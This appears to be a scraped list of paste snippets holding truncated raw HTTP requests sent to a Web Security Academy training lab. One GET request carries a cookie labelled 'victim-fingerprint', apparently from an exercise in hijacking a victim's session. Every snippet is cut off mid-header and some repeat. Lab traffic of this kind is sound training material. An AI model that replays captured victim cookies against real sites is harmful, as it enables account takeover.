 1 | 30 March 2021
TextPOST / HTTP/1.1 Host: ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net User-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0 Accept:
text/html,application/xhtml xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded Content-Length: 351 Origin:
https://ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net Connection: close Referer:
https://a
1 | 30 March 2021
TextGET / HTTP/1.1 Host: ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent:
Chrome/453534 Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-
Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip,
deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=L1WyswM2SHPNzUeVLS7vgIqYyqjeLwXJ; se
1 | 30 March 2021
TextPOST / HTTP/1.1 Host: ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net User-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0 Accept:
text/html,application/xhtml xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded Content-Length: 351 Origin:
https://ac451f0f1fc5d04780c43f9900ca00c3.web-security-academy.net Connection: close Referer:
https://a